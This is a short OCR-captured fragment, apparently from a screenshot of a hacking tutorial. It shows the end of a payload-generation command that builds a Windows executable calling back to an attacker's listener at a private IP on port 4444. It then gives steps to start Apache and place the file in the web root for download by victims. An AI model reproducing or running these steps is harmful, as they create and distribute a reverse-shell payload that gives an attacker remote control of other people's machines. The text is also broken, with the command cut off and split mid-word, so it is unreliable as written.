
p lhost=192.168.0.107 lport=4444 -f exe >s
ecnhack.exe
Share your payload on apache server or php server.
service start apache2

mv secnhack.exe /var/www/html/